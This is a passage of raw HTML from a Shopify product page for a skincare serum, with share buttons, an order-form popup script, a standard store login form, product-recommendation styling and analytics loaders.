              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml&media=https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af_800x.jpg?v=1749484527&description=BENEFITS%20Bakuchiol%20Peptides%20helps%20to%20reduce%20the%20appearance%20of%20fine%20lines%20and%20wrinkles%20and%20improve..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Medik8%20Bakuchiol%20Peptides%2030ml&url=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml&media=https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af_800x.jpg?v=1749484527&description=BENEFITS%20Bakuchiol%20Peptides%20helps%20to%20reduce%20the%20appearance%20of%20fine%20lines%20and%20wrinkles%20and%20improve..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Medik8%20Bakuchiol%20Peptides%2030ml&url=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Medik8 Bakuchiol Peptides 30ml&body=https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="6186670424219" data-title="Medik8 Bakuchiol Peptides 30ml">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="6186670424219" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Medik8 Bakuchiol Peptides 30ml',
          pf_product_id: '6186670424219',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af_small.jpg?v=1749484527',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
